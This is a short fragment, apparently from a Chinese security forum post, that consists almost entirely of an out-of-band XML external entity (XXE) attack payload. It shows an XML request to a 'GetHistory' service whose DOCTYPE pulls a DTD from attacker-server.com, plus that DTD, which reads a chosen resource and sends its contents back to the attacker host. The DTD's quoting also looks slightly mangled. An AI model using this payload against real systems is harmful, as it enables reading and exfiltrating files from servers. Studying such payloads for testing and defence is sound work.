 -----[ XXE payload ]-----
<?xml version="1.0"?>
<!DOCTYPE load SYSTEM "http://attacker-server.com/pEntity_oob.dtd">
<GetHistory>
  <AccountNumber>MTXAUGLN82HTE</AccountNumber>
  <DateRange></DateRange>
  <UnfinishedBatches></UnfinishedBatches>
</GetHistory>
File stored on http://attacker-server.com/pEntity_oob.dtd :
<!ENTITY % payload SYSTEM "[INTERNAL| EXTERNAL RESOURCE]">
<!ENTITY % remote
"<!ENTITY &#37; send SYSTEM http://attacker-server.com?content?=%payload;'>">
%remote;
%send;
-----[ XXE payload ]-----
先知社区